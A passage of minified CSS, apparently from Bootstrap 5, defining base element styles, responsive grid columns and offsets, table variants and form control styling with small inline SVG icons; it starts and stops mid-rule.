dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:.75rem;padding-right:var(--bs-gutter-x,.75rem);padding-left:.75rem;padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*0.5);padding-left:calc(var(--bs-gutter-x)*0.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' 